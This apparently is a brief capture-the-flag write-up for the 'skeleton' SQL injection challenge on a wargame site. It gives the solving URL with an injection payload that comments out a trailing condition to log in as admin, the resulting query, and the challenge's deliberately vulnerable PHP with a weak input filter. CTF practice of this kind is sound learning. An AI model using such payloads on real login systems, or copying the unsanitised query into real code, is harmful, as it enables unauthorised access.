 los.rubiya.kr/chall/skeleton_a857a5ab24431d6fb4a00577dac0f39c.php?pw=1%27%20or%20id=%27admin%27%20and%201=1--%20-
query : select id from prob_skeleton where id='guest' and pw='1' or id='admin' and 1=1-- -' and 1=0
SKELETON Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("skeleton");
  highlight_file(__FILE__);
?>